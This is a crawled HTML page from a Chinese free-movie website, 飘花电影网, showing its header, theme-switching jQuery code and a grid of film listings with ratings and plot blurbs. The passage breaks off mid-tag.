

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.drifoo.com/item/81.html
body_size: 64014
content:
<!DOCTYPE html><html><head><title>高清电影推荐_免费电影大全 - 飘花电影网</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.drifoo.com","wapurl":"www.drifoo.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/loading.js"></script><script src="/template/conch/asset/js/parts/jquery.adaptive.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230221-1/675e9216891f71a7770863057dbe4737.png);" href="/">飘花电影网</a><a class="logo logo_w" style="background-image: url(/upload/site/20230221-1/675e9216891f71a7770863057dbe4737.png);" href="/">飘花影院</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/item/81.html">电影</a></li><li><a href="/item/82.html">电视剧</a></li><li><a href="/item/84.html">动漫</a></li><li><a href="/item/83.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">-</span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/item/81.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/item/82.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/84.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/83.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="飘花电影网精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%91%A8%E6%9C%AB.html" rel="nofollow"><span class="hot_name">周末</span></a></li><li><a href="/search/wd/%E7%AA%88%E7%AA%95%E6%B7%91%E5%A5%B3.html" rel="nofollow"><span class="hot_name">窈窕淑女</span></a></li><li><a href="/search/wd/%E5%B0%91%E5%B9%B4%E7%9A%84%E4%BD%A0.html" rel="nofollow"><span class="hot_name">少年的你</span></a></li><li><a href="/search/wd/%E5%B8%A6%E4%BD%A0%E5%8E%BB%E8%A7%81%E6%88%91%E5%A6%88.html" rel="nofollow"><span class="hot_name">带你去见我妈</span></a></li><li><a href="/search/wd/%E7%A6%81%E5%BF%8C%E7%9A%84%E6%81%8B%E7%88%B1%E5%85%B3%E7%B3%BB.html" rel="nofollow"><span class="hot_name">禁忌的恋爱关系</span></a></li></ul></div></div></div></div><div id="banstem" class="hot_banner"><div class="hot_wlist"><div class="hot_banner_box"><div class="bg_wtop"></div><div class="banner-wtop"><ul class="swiper-wrapper clearfix"></ul><div class="swiper-pagination"></div><div class="banner-arrow"><a class="swiper-button-prev" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe625;</i></a><a class="swiper-button-next" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe623;</i></a></div></div></div></div></div><script type="text/javascript">var bannum = document.getElementById('banstem').getElementsByTagName("li").length;if (bannum < 1) {$("#banstem").remove();$("body").removeClass("bstem");}</script><div class="container"><div class="pannel clearfix"><div class="type_list_menu"><ul class="clearfix"><li class="type_all"><a href="/class/81.html"><i class="iconfont vtop_i">&#xe647;</i>&nbsp;电影片库</a></li><li><a href="/class/87.html">喜剧片</a></li><li><a href="/class/88.html">爱情片</a></li><li><a href="/class/811.html">剧情片</a></li><li><a href="/class/86.html">动作片</a></li><li><a href="/class/810.html">恐怖片</a></li><li><a href="/class/838.html">动画片</a></li><li><a href="/class/812.html">战争片</a></li><li><a href="/class/89.html">科幻片</a></li><li><a href="/class/832.html">犯罪片</a></li></ul></div></div><div class="vod_row tit_up"><div id="vod_time" class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h1 class="title">高清电影大全</h1><span class="hidden_xs pull_left">电影频道<span class="split_line"></span></span><a class="text_muted pull_left" href="/class/81.html">更多<i class="iconfont more_i">&#xe623;</i></a></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/223320.html" title="星路奇程" data-original="https://image.iapijy.com/cover/f87e955fd6b89f8963b6934beb077d6e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/223320.html" title="星路奇程">星路奇程</a></p><p class="vodlist_sub">生活在罗马街头的意大利穷小子亚历克斯，最终实现了自己的梦想，成为一名叫泽塔的说唱歌手。在那个光怪陆</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/315230.html" title="乡村重生记" data-original="https://suboimage.com/cover/49d71abeb9511c049336143fee67cff7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/315230.html" title="乡村重生记">乡村重生记</a></p><p class="vodlist_sub">李家强被朋友张楠以投资名义骗取了百万资金，导致工厂面临倒闭。万般无奈之下，李家强找到了张楠的老家。</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/304098.html" title="狩猎2020美国版" data-original="https://pic.youkupic.com/upload/vod/20210714-1/76a91716dd4e993456c6cc84918ef6b5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/304098.html" title="狩猎2020美国版">狩猎2020美国版</a></p><p class="vodlist_sub">12个陌生人在空地上醒来。他们不知道自己在哪里，或者是如何到达这里的。他们不知道他们已经被选中，为</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/219250.html" title="岚电" data-original="https://img.liangzipic.com/upload/vod/20220824-1/9ea26e4a3e3575f9f748f0caaa904c16.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/219250.html" title="岚电">岚电</a></p><p class="vodlist_sub">鈴木卓爾による最新作「嵐電」で井浦新が主演を務めることが明らかに。2月20日、京都でクランクインし</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/208976.html" title="神月大陆" data-original="https://image.iapijy.com/cover/0987b8b338d6c90bbedd8631bc499221.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/208976.html" title="神月大陆">神月大陆</a></p><p class="vodlist_sub">《神月大陆》是考拉娱乐出品的都市玄幻电影。由青年演员孙玮伦、居来提、丁丁、董佳宁、杜乔主演。故事讲</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/205416.html" title="惊曝内幕" data-original="https://img.liangzipic.com/upload/vod/20220504-1/a6e3c356d957337427ea46c415744017.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/205416.html" title="惊曝内幕">惊曝内幕</a></p><p class="vodlist_sub">劳埃尔-伯格曼(艾尔-帕西诺饰)是CBS电视台“60分钟”节目的王牌制作人，和德高望重的节目主持人</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/204280.html" title="如果有一天我将会离开你" data-original="https://img.liangzipic.com/upload/vod/20220627-1/1fb06d6f32b46229b3c11ba69867084b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/204280.html" title="如果有一天我将会离开你">如果有一天我将会离开你</a></p><p class="vodlist_sub">交换生李小李（谢承泽 饰）来到日本东京偏僻的“渊野边”留学一年。呆板木讷的他一心想要打工却屡屡碰壁</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/203765.html" title="尤巴县突发新闻" data-original="https://img.liangzipic.com/upload/vod/20220628-1/5bdb04dcda53b9281c58180cb715a4b3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新1080P</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/203765.html" title="尤巴县突发新闻">尤巴县突发新闻</a></p><p class="vodlist_sub">苏·宝特姆斯(珍妮饰)将丈夫与一个女子捉奸在床，却没成想，她的丈夫被吓到心脏病发离世。苏随即把丈夫</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/201572.html" title="惊梦奇缘之心爱" data-original="https://image.iapijy.com/cover/c17a9b84c3c3ade4cdce7373958ccb9c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/201572.html" title="惊梦奇缘之心爱">惊梦奇缘之心爱</a></p><p class="vodlist_sub">影片讲述了一对陌生男女阴差阳错误入同一间酒店房间，发生了一连串令人啼笑皆非又悬惑丛生、疑问迭起的“</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/199648.html" title="巨蟒2021美国版" data-original="https://img.liangzipic.com/upload/vod/20220403-1/f7a9a72782a64e0e525546ad59a4938b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/199648.html" title="巨蟒2021美国版">巨蟒2021美国版</a></p><p class="vodlist_sub">在蜿蜒流长的亚马逊河流域的雨林深处，传说和秘密让雨林之外的人们振奋不已。在哥伦比亚的一次旅行中，一</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/195598.html" title="最后一人" data-original="https://img.liangzipic.com/upload/vod/20221003-1/2b36dc670cf620a05daaab69babd1f4b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/195598.html" title="最后一人">最后一人</a></p><p class="vodlist_sub">海登·克里斯滕森、哈威·凯特尔加盟惊悚片《麻木，在尽头边缘》(Numb, At The Edge </p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/191382.html" title="独臂拳王 獨臂拳王" data-original="https://image.iapijy.com/cover/d0622bf20c3152d6c0d4335f537707ca.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/191382.html" title="独臂拳王 獨臂拳王">独臂拳王 獨臂拳王</a></p><p class="vodlist_sub">1972&nbsp;/&nbsp;中国香港&nbsp;/&nbsp;龙飞,唐沁,杜文波,苏真平,山茅</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/175262.html" title="尘封的记忆" data-original="https://image.iapijy.com/cover/927a76a0841cbed3ee15f5f1a3a25898.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/175262.html" title="尘封的记忆">尘封的记忆</a></p><p class="vodlist_sub">出品单位: 北京中视双豪影视文化有限公司</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/168734.html" title="生死罗布泊" data-original="https://img.liangzipic.com/upload/vod/20220421-1/ce516ab4b5c1c66c261d0c4faae9d24a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/168734.html" title="生死罗布泊">生死罗布泊</a></p><p class="vodlist_sub">影片《生死罗布泊》讲述了70年代末，一支由八人组成的地址科考队进入罗布泊，为国家寻找钾盐的故事。因</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/164347.html" title="烧肉龙" data-original="https://image.iapijy.com/cover/f7bbcc6ef14fd79655f09efb14b99316.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/164347.html" title="烧肉龙">烧肉龙</a></p><p class="vodlist_sub">著名剧本家鄭義信将首度拍摄电影作品，自身传说级的舞台剧&lt;烧肉龙&gt;首度映画化。</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/258259.html" title="保镖1962" data-original="https://img.liangzipic.com/upload/vod/20230514-1/2127cd99a50b1fc8cca0bdee71fa24d0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/258259.html" title="保镖1962">保镖1962</a></p><p class="vodlist_sub">洛阳无敌庄每年为洛阳府押解二十万两白银至开封，已成惯例，孰料近日庄主殷可风功力全失，无力保镖，而黑</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/258162.html" title="蔡李佛" data-original="https://img.liangzipic.com/upload/vod/20230512-1/259352890ce9f8817e41ef8e78dc1fda.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/258162.html" title="蔡李佛">蔡李佛</a></p><p class="vodlist_sub">英国泰晤士小镇，阳光青年陈家乐（洪天照 饰）在这里求学、打工。他的父亲陈天来（洪金宝 饰）是南拳—</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/255436.html" title="混沌行走（粤语版）" data-original="https://image.iapijy.com/cover/9fac6b3ef53d98ee0816dba1eea78829.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/255436.html" title="混沌行走（粤语版）">混沌行走（粤语版）</a></p><p class="vodlist_sub">人类在与地球相似的遥远外星建立了新家园，但这个星球上却有一种病毒，男人感染后可以听到其他人和动物的</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/190588.html" title="一夜2016" data-original="https://img.liangzipic.com/upload/vod/20221014-1/d53ba1d4b8ea7def6dc8397d16ea294b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/190588.html" title="一夜2016">一夜2016</a></p><p class="vodlist_sub">《一夜》是一部由Minhal Baig执导，安娜·坎普和贾斯汀·查特文等人主演的美国爱情电影，此片</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/188120.html" title="尼基与弗洛" data-original="https://img.liangzipic.com/upload/vod/20220411-1/8d3bf95d2c346ac73c671396c28ac0c9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/188120.html" title="尼基与弗洛">尼基与弗洛</a></p><p class="vodlist_sub">尼基与弗洛是一对儿女亲家，但二人的性格却截然相反，尼基严谨，做任何事都保持一种巨人作风，但弗洛就比</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/174042.html" title="雪豹之暗战天机" data-original="https://image.iapijy.com/cover/d481fbe55e77099eef411a60f2d36fca.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/174042.html" title="雪豹之暗战天机">雪豹之暗战天机</a></p><p class="vodlist_sub">《雪豹之暗战天机》的诞生，再次将这一经典IP搬到大荧幕上，不仅继续由原班人马打造，传承原汁原味的“</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/332227.html" title="倒数回击" data-original="https://img.lzzyimg.com/upload/vod/20241121-1/3255ee0a957cfac1c45d9ca9cc881b11.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/332227.html" title="倒数回击">倒数回击</a></p><p class="vodlist_sub">女子拳击题材，拳击手（温贞菱 饰）已届30岁，企图重启当年被迫半途而废的拳击生涯，找上昔日拳击教练</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/235103.html" title="午夜人魔" data-original="https://www.kuaichezy.com/upload/vod/20220325-1/9ec29d3ac37004908e69c0a956ccd99a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">超清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/235103.html" title="午夜人魔">午夜人魔</a></p><p class="vodlist_sub">幼时丧母的爱莉克丝，她意外发现一个能唤醒午夜凶灵的邪恶游戏。最邪恶的凶灵正一步步伺机逼近。幼时丧母</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/227534.html" title="地火" data-original="https://pic.huishij.com/upload/vod/20230214-1/2ceb5e8082cb5a2e8381da0a8c2e13d9.jpg" 